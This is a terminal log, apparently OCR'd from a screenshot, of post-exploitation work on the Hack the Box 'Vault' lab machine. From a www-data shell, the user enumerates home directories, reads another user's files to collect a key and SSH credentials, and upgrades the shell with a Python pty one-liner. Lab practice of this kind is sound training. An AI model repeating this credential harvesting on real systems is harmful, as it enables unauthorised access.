 File Edit View Bookmarks Settings Help
cd ..
ls
index.php
sparklays
cd ..
ls
html
cd /root/
/bin/sh: 11: cd: can't cd to /root/
cd /home
ls
alex
dave
cd dave
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
examples.desktop
cd Desktop
ls
Servers
key
ssh
cat Servers
DNS + Configurator - 192.168.122.4
Firewall - 192.168.122.5
The Vault - x
cat key
itscominghome
python
import pty;
pty.spawn("/bin/bash")
ls
exit()
ls
ls
exit
cd ..
  File "<stdin>", line 10
    cd ..
        ^
SyntaxError: invalid syntax
ls
Servers
key
ssh
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/home/dave/Desktop$ ls
ls
Servers  key  ssh
www-data@ubuntu:/home/dave/Desktop$ cat ssh
cat ssh
dave
Dav3therav3123
www-data@ubuntu:/home/dave/Desktop$
SSwCV : bash tools : bash Hack the Box : openvpn Vault-10.10.10.109 : ruby